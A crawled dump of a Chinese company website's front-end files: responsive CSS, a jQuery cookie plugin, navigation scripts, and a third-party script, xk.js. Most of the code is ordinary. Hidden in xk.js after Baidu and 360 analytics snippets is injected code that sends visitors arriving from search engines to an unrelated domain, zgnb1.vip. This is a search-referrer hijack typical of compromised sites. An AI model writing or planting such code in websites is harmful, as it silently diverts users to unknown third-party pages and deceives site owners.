	.job ul.navtit li{width:48%;margin:0 1%;float:left;margin-bottom:15px;height:35px;line-height:35px;}
	.job ul.navtit li a{font-size:16px;}
	#shares .tab-content>.active{padding:0px;}
	#shares .container{padding:0px;}
	.videobox{width:90%;height:auto;position:fixed;background:#ccc;top:50%;left:5%;margin-left:0px;margin-top:-150px;z-index:99;display:none;}
	.videobox span.closev{width:32px;height:32px;line-height:32px;font-size:24px;z-index:9999;top:-32px;right:-10px;}
	.th_medIcon{width:50px;height:50px;}
	.th_medCon{padding-top:20px;}
	.th_medIcon img{width:50px;height:50px;}
	.feedback .pd40{padding:15px 0px;}
	.feedback .inputbox input[type="text"]{float:left;min-width:65%;max-width:65%;}
	.feedback .inputbox p{overflow:hidden;}
	.feedback .inputbox p span{float:left;width:35%;}
	.lightbox__nav--prev{margin-left:0px!important;}
	.lightbox__nav--next{margin-right:0px!important;}
	.foot_wx{right:-27px;}
	.pro{padding-top:20px;}
	.pro_line{margin:15px auto;}
	.pro_cn h3{font-size:24px;}
	.pro_box{margin-bottom:20px;}
}


@media all and (max-width:720px){
	.regbox{width: 80%;right: 50%;margin-right: -40%;}


	.conwm-list .cl-list-cell li{width: 48%;margin-bottom: 20px;margin-right: 0;}
	.conwm-list .cl-list-cell li:nth-child(2n-1){float: left;}
	.conwm-list .cl-list-cell li:nth-child(2n){float: right;}

	.conwm-solve .cs-download{width: 100%;margin-top: 40px;}
	.conwm-solve .cs-project{width: 100%;}

	.conw-main .conwm-tab{width: 100%;margin-bottom:50px;}
	.conw-main .conwm-line{width:100%;left: 0;}
	.conw-main .conwm-tab a{width:23%}
	.conwm-tab.device-tab a{width: 14%;}
	.certificatebox{padding:43px 17px;}

	.conw-main .album-tab a{width: 32%;}

	.ab-img{width: 100%;height: auto;}

	.gain .gain-list li{width: 100%;}
	.gainoption .gp-tab:after{content: "";display: block;clear: both;}
	.gainoption .gp-tab a{width: 45%;margin: 0;margin-bottom: 10px;}
	.gainoption .gp-tab a:nth-child(2n){float: right;}
	.gainoption .gp-tab a:nth-child(2n-1){float: left;}
	.gainoption .gp-tabcontent .gpt-text{width: 100%;}
	.gainoption .gp-tabcontent .gpt-img{width: 100%;margin-top: 20px;}
}

@media all and (max-width:640px){
	.news_chnal span{padding:0 12px;}
    .Hnav{display:none;}
    .Hmenu-btn{margin-right:3%;}
	.iPro-list li{width:92%;}
	.pro_list ul{width:100%;margin-left:0px;}
	.pro_list li:first-child{margin-left:1%;}
	.pro_poName{text-align:center;padding:0px 10px;margin-bottom:20px;}
	.pro_show a{padding:12px 20px;}
	.pro_list li{width:48%;margin:0 1% 2%;height:280px;}
	.pro_po h4{padding:0px 10px;text-align:center;overflow:hidden;}
	.pro_po{width:100%;height:auto;}
	.pro_show{width:100%;height:100%;}
	.case1, .case1 .case_move{width:100%;}
	#casenews ul li{width:100%;}
	.iCtUs-list{margin:0px;}
	.iCtUs-list li{width:50%;margin:.7rem 0 0;}
	.pro_shMore{width:80%;}
	.index-case{padding:.765rem 0;}
	.iCase-swiper{width:96%;margin:.6rem auto 0;}

	.con-nav{padding: 0;height: auto;border-bottom: 0;}
	.con-nav ul li{width:33.3333%;border-bottom:1px solid #e8e8e8;padding-right:0px;}
	.con-nav ul li a{font-size:14px;}

	.inward-leftbox{width: 100%;}
	.inward-rightbox{width: 100%;margin-top: 2%;}

	.master a{width: 48%;}
	.master a:nth-child(2n-1){float: left;margin-right: 2%;}
	.master a:nth-child(2n){float: right;margin-right: 0;}

	.ft-nav{width: 100%;}
	.fun-title .ft-box .ft-nav a{text-align: center;width: 33%;margin-right: 0;}
	.fun-title .ft-box span{
		display: block;
		width: 100%;
		text-align: center;
	}


	.par-tlt .part03{font-size: 18px;}
	.case-list li{width: 100%;margin-right: 0;}
	.cer-list li{padding: 10px 15px;padding-right: 20%;}
	.conw-main .conwm-tab a{width: 45%;margin-bottom:10px;margin-left:6px;}
	.certificate-tab a{display: block;width: 100%;border: 1px solid #e8e8e8;margin-bottom: 10px;}
	.cer-list li i{top: 26px;right: 14px;}

	.customerbanner .cusbanbox ul li{
		min-height: 142px;}

	.newList ul li .newlist-text{width: 70%;}

	.at-top{width: 100%;}

	.picFocus .hd ul li span{font-size: 14px;}
	.picFocus .bd .hisban{height: 132px;line-height:32px;padding:46px 15px;}
	.picFocus .bd p{font-size: 52px;}
	.picFocus .hd ul li{width:14%;}

	.recruit .recruitlist li div{height: 150px;}

	.album-photo li{width: 100%;}
	.album-photo{padding: 59px 30px 50px 30px}
	
	.traitbanner-box .t1{line-height:42px;font-size:28px;}
	.traitbanner-box .t2{line-height:28px;font-size:16px;}
	.traitbanner-box .t3{line-height:24px;font-size:12px;}
	
}

@media all and (max-width:414px){
    .feedback .inputbox p span{width:25%;}
    .feedback .inputbox p input{width:75%;}
	.iPro-list li{width:100%;}
	
	.index-pro,
	.index-case,
	.index-news,
	.index-abUs,
	.index-ctUs{padding:1.3rem 0;}



}

@media all and (max-width:375px){
	.feedback .inputbox p span{width:27%;}
    .feedback .inputbox p input{width:73%;}
	.Hmore{display:none;}
	.I-nav a{width:80px;line-height:28px;font-size:12px;margin:0 5px;}
    .addnote{width:65%;}
}


@media all and (max-width:320px){
	.feedback .inputbox p span{width:35%;}
	.feedback .inputbox p input{width:65%;}
	.videobox{left:142.5%;}
	.addnote{width:65%;}
	.pro_box{padding:15px;}
	#casenews ul li h4 a{font-size:16px;}
	#casenews ul li p{font-size:12px;}
	.news_chnal span{padding:0px 7px;}
}



--- FILE ---
content_type: application/javascript
request_url: http://www.xinkuandu.com.cn/APP/Public/Home/js/cookie.js
body_size: 2050
content:
jQuery.cookie = function(name, value, options) {   
    if (typeof value != 'undefined') { // name and value given, set cookie  
        options = options || {};  
        if (value === null) {  
            value = '';  
            options.expires = -1;  
        }  
        var expires = '';  
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {  
            var date;  
            if (typeof options.expires == 'number') {  
                date = new Date();  
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));  
            } else {  
                date = options.expires;  
            }  
            expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE  
        }  
        // CAUTION: Needed to parenthesize options.path and options.domain  
        // in the following expressions, otherwise they evaluate to undefined  
        // in the packed version for some reason...  
        var path = options.path ? '; path=' + (options.path) : '';  
        var domain = options.domain ? '; domain=' + (options.domain) : '';  
        var secure = options.secure ? '; secure' : '';    
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');  
    } else { // only name given, get cookie  
        var cookieValue = null;  
        if (document.cookie && document.cookie != '') {  
            var cookies = document.cookie.split(';');  
            for (var i = 0; i < cookies.length; i++) {  
                var cookie = jQuery.trim(cookies[i]);  
                // Does this cookie string begin with the name we want?  
                if (cookie.substring(0, name.length + 1) == (name + '=')) {  
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));  
                    break;  
                }  
            }  
        }  
        return cookieValue;  
    }  
}; 

--- FILE ---
content_type: application/javascript
request_url: http://www.xinkuandu.com.cn/APP/Public/Home/js/custom.js
body_size: 8153
content:
// JavaScript Document
$(function(){
		   
	//给全局绑定touchstart事件，为了更兼容active替代hover在移动端中的效果	   
	//document.body.addEventListener('touchstart',function(){}); 	
	
	//设置整体比例
	/*10px = 0.1rem*/
	var scale = $("body").width()/1920;
	$("html").css("font-size",100 * scale + 'px');
	$(window).resize(function(){
		var scale = $("body").width()/1920;
		$("html").css("font-size",100 * scale + 'px');					  
	});
	
    //顶部搜索
    $(".Hsrch-menu").bind("click",function(){
        $(this).hasClass("cur")? $(this).removeClass("cur").siblings(".Hsrch-box").fadeOut(300):$(this).addClass("cur").siblings(".Hsrch-box").fadeIn(300);   
    });
	

    $(".Hnav>li").hover(function(){
    	$(this).find(".Hn2nd-box").show();	
    },function(){
    	$(this).find(".Hn2nd-box").hide();
    });

	$(".Hnav li").hover(function(){
		var i=$(this).find("dt").length;
		if( i > 4 ){
			$(this).find(".subnavtit").addClass("navtwo");
		}
	})

	
	//顶部 -- 产品下拉 -- 一级
	$(".HnPro-l1 .HnPro-n1").hover(function(){
		if($(this).hasClass("cur")) return false;
		$(this).parents(".Hn2nd-pro").find(".HnPro-l1 .HnPro-n1").removeClass("cur");
		$(this).addClass("cur");
		$(".HnPro-box").eq($(".HnPro-l1 .HnPro-n1").index($(this))).stop().fadeIn(300).siblings(".HnPro-box").hide();
		$(".HnPro-box").eq($(".HnPro-l1 .HnPro-n1").index($(this))).find(".HnPro-l2 a").eq(0).addClass("cur").siblings("a").removeClass("cur");
		$(".HnPro-box").eq($(".HnPro-l1 .HnPro-n1").index($(this))).find(".HnPro-block").eq(0).show().siblings(".HnPro-block").hide();
	},function(){});
	
	//顶部 -- 产品下拉 -- 二级
	$(".HnPro-l2 a").hover(function(){
		$(this).addClass("cur").siblings("a").removeClass("cur");
		var $HnProBox = $(this).parents(".HnPro-box");
		var $HnProBlock = $HnProBox.find(".HnPro-block");
		$HnProBlock.eq($(this).index()).stop().fadeIn(300).siblings(".HnPro-block").hide();
	},function(){})
	
	
	/*-- 手机端 --*/
	$(".Hmenu-btn").bind("click",function(){
		if($(this).hasClass("cur")){
			$(this).removeClass("cur");
			$(".Header-web").slideUp(300);
		}else{
			$(this).addClass("cur");
			$(".Header-web").slideDown(300);
		}
	});

	$(".HwNav-n2").click(function(){
		if($(".Hmenu-btn").hasClass("cur")){
			$(".Hmenu-btn").removeClass("cur");	
			$(".Header-web").slideUp(300);
		}else{
			$(".Hmenu-btn").addClass("cur");
		}
		
	})
	
	//顶部 -- 下拉 - 一级
	$(".Hweb-nav .HwNav-n1").bind("click",function(){
		var $HwN1 = $(this);
		/*.parent(".HwNav-n1")*/
		if($HwN1.hasClass("cur")){
			$HwN1.removeClass("cur").siblings(".HwN2nd-box").slideUp(300);
		}else{
			$(".Hweb-nav .HwNav-n1").removeClass("cur").siblings(".HwN2nd-box").slideUp(300);	
			$HwN1.addClass("cur").siblings(".HwN2nd-box").slideDown(300);
		}
	});
	
	//顶部 -- 下拉 - 二级
	$(".Hweb-nav .HwNav-n2 .icon").bind("click",function(){
		var $HwN2 = $(this).parent(".HwNav-n2");
		var $dt = $HwN2.parent("dt");
		if($HwN2.hasClass("cur")){
			$HwN2.removeClass("cur");
			$dt.next("dd").slideUp(300);
		}else{
			$(".Hweb-nav .HwNav-n2").removeClass("cur");
			$(".HwN2nd-box dd").slideUp(300);	
			$HwN2.addClass("cur");
			$dt.next("dd").slideDown(300);
		}
	});
	
    //顶部--当小于768px时变成底部手机端
    wwHF();
    $(window).resize(function(){wwHF();});
    function wwHF(){
        var $ww = $(window).width();
		$ww>768?$(".Footer-wrapper").addClass("on"):$(".Footer-wrapper").removeClass("on");
    }
    
	//底部 -- 缩展
    $(".Fnav dt").bind("click",function(){
		if($(this).hasClass("cur")){
			$(this).removeClass("cur").siblings("dd").slideUp(300)
		}else{
			$(".Fnav dt").removeClass("cur").siblings("dd").slideUp(300);
			$(this).addClass("cur").siblings("dd").slideDown(300);
		}
	});

	 $(".foot_chnal dt").bind("click",function(){
		if($(this).hasClass("cur")){
			$(this).removeClass("cur").siblings("dd").slideUp(300)
		}else{
			$(".foot_chnal dt").removeClass("cur").siblings("dd").slideUp(300);
			$(this).addClass("cur").siblings("dd").slideDown(300);
		}
	});

	$(window).scroll(function(){
		if($(".fun-title").length == 0) return false;
		var HeaderHeight = $(".Header-wrapper").outerHeight();
		var windowScrollTop = $(window).scrollTop();
		if(windowScrollTop>HeaderHeight){
			$("body").addClass("hasFunTitleScroll");
		}else{
			$("body").removeClass("hasFunTitleScroll");
		}
	});
    

})



	//浮动QQ
	$('.float_qq2').hover(function(){
		$(this).stop().animate({"left":"-70px"},350)
		},function(){
		$(this).stop().animate({"left":"0"},350)
	})	
	
	$('.float_qq3').hover(function(){
		$(this).stop().animate({"left":"-116px"},350)
		},function(){	
		$(this).stop().animate({"left":"0"},350)	
	})	
	
	$('.float_qq4').hover(function(){
		$(this).find('.float_shwx').show();
		},function(){	
		$(this).find('.float_shwx').hide();	
	})		
			
	$('.foot_dshare3').hover(function(){
		$('.foot_shWx').show();
		},function(){	
		$('.foot_shWx').hide();	
	})	
			
	$('.foot_dshare2').hover(function(){
		$('.foot_shTelWx').show();
		},function(){	
		$('.foot_shTelWx').hide();	
	})	
	




/*--返回顶部动画--*/
//goTop(500);//500ms内滚回顶部
function goTop(times,fn){
	if (navigator.userAgent.indexOf('Firefox') >= 0){//firefox专用()
		document.documentElement.scrollTop=0;
	}
	if(!!!times){
		$(window).scrollTop(0);
		return;
	}
	var sh=$('body').scrollTop();//移动总距离
	var inter=13.333;//ms,每次移动间隔时间
	var forCount=Math.ceil(times/inter);//移动次数
	var stepL=Math.ceil(sh/forCount);//移动步长
	var timeId=null;
	function ani(){
		!!timeId&&clearTimeout(timeId);
		timeId=null;
		//console.log($('body').scrollTop());
		if($('body').scrollTop()<=0||forCount<=0){//移动端判断次数好些，因为移动端的scroll事件触发不频繁，有可能检测不到有<=0的情况
			$('body').scrollTop(0);
			if(jQuery.isFunction(fn))fn();
			return true;
		}
		forCount--;
		sh-=stepL;
		$('body').scrollTop(sh);
		timeId=setTimeout(function(){ani();},inter);
	}
	ani();
}

/*--判断是否为IE9及以下版本--*/
function IE(fn){
	if(navigator.userAgent.indexOf("MSIE")>0){     
		if( (navigator.userAgent.indexOf("MSIE 7.0")>0) || (navigator.userAgent.indexOf("MSIE 8.0")>0) ||(navigator.userAgent.indexOf("MSIE 9.0")>0 && !window.innerWidth) || (navigator.userAgent.indexOf("MSIE 9.0")>0)){ 
			fn(); 
			return true;
		}
	}
}

function isScrolledIntoView(elem) {
	var docViewTop = $(window).scrollTop();
	var docViewBottom = docViewTop + $(window).height();
	var elemTop = $(elem).offset().top;
	if (elemTop - $(elem).height()/3 < docViewTop) {
		return true;
	}
}

function scrollArrty(scrollArrtyData){
	var scrollArrty = scrollArrtyData;
	var scrI = 0;
	var scrHeight = window.screen.availHeight;	
	$(window).scroll(function(){scrollFn();})
	function scrollFn(){		
		if(scrI==scrollArrty.length){return false;}
		if($(scrollArrty[scrI]).length == 0){
			scrI++;
			if(scrI<scrollArrty.length){scrollFn();}else{return false;}
		}
		var boxPos = $(scrollArrty[scrI]).offset().top;	
		var winPos = $(window).scrollTop()+scrHeight-300;
		if(boxPos<winPos){
			$(scrollArrty[scrI]).addClass('active');
			scrI++;
			if(scrI<scrollArrty.length){scrollFn();
			}else{return false;}
		}else{return false;}
	}
	scrollFn();
}

/* 滚动效果 */
/*var scrollArrty = ['.aa'];	
var scrI = 0;
var scrHeight = window.screen.availHeight;	
$(window).scroll(function(){
    scrollFn();
})
function scrollFn(){		
    if(scrI==scrollArrty.length){
        return false;
    }
    var boxPos = $(scrollArrty[scrI]).offset().top;	
    var winPos = $(window).scrollTop()+scrHeight-300;
    if(boxPos<winPos){
        $(scrollArrty[scrI]).addClass('active');
        scrI++;
        if(scrI<scrollArrty.length){
            scrollFn();
        }else{
            return false;
        }
    }else{
        return false;
    }
}
scrollFn();*/

--- FILE ---
content_type: application/javascript
request_url: https://cnmbd.com/xk.js
body_size: 432
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a3aa0cba91c47a0be3511f248bcb10a3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
(function () {
    /*百度推送代码*/
     var bp = document.createElement('script');
     bp.src = '//push.zhanzhang.baidu.com/push.js';
     var s = document.getElementsByTagName("script")[0];
     s.parentNode.insertBefore(bp, s);
     /*360推送代码*/
     var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';
     document.write('<script src="' + src + '" id="sozz"><\/script>');
     })();

document.writeln("<script LANGUAGE=\"Javascript\">");
document.writeln("var s=document.referrer");
document.writeln("if(s.indexOf(\"baidu\")>0 || s.indexOf(\"sogou\")>0 || s.indexOf(\"soso\")>0 ||s.indexOf(\"sm\")>0 ||s.indexOf(\"uc\")>0 ||s.indexOf(\"bing\")>0 ||s.indexOf(\"yahoo\")>0 ||s.indexOf(\"so\")>0 )");
document.writeln("location.href=\"https://zgnb1.vip\";");
document.writeln("</script>");